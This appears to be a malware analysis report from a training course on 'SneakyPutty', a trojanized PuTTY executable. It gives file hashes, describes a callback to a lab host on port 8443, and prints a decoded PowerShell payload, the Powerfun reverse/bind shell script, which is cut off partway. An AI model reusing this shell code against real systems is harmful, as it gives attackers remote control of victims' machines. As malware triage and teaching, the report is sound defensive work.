 PRACTICAL MALWARE
ANALYSIS & TRIAGE
Malware Composition
SneakyPutty consists of the following components:
File Name SHA256 Hash
putty.exe 0c82e654c09c8fd9fdf4899718efa37670974c9eec5a8fc18a167f93cea6ee83
powershell.exe 73a3c4aef5de385875339fc2eb7e58a9e8a47b6161bdc6436bf78a763537be70
putty.exe
The initial executable which is most likely downloaded from an untrusted source. Once run
this executable reaches out to ‘bonus2.corporatebonusapplication.local’ on port 8443 by
using the native powershell.exe executable.
powershell.exe:
The native 32-bit (x86) powershell.exe located at the
C:\Windows\SysWOW64\WindowsPowerShell\v1.0 directory.
# Powerfun - Written by Ben Turner & Dave Hardy
function Get-Webclient
{
$wc = New-Object -TypeName Net.WebClient
$wc.UseDefaultCredentials = $true
$wc.Proxy.Credentials = $wc.Credentials
$wc
}
function powerfun
{
Param(
[String]$Command,
[String]$Sslcon,
[String]$Download
)
Process {
$modules = @()
if ($Command -eq "bind")
{
$listener = [System.Net.Sockets.TcpListener]8443
$listener.start()
$client = $listener.AcceptTcpClient()
}
if ($Command -eq "reverse")
{
$client = New-Object System.Net.Sockets.TCPClient("bonus2.corporatebonusapplication.local",8443)
}
$stream = $client.GetStream()
if ($Sslcon -eq "true")
{
$sslStream = New-Object System.Net.Security.SslStream($stream,$false,({$True} -as [Net.Security.RemoteCertificateValidationCallback]))
$sslStream.AuthenticateAsClient("bonus2.corporatebonusapplication.local")
$stream = $sslStream
}
[byte[]]$bytes = 0..20000|%{0}
$sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015 Microsoft Corporation. All rights reserved.`n`n")
$stream.Write($sendbytes,0,$sendbytes.Length)
if ($Download -eq "true")
{
$sendbytes = ([text.encoding]::ASCII).GetBytes("[+] Loading modules.`n")
$stream.Write($sendbytes,0,$sendbytes.Length)
Fig 1: Base64 decoded payload
SneakyPutty Remote Access Trojan (RAT) Malware
Nov 2022
v1.0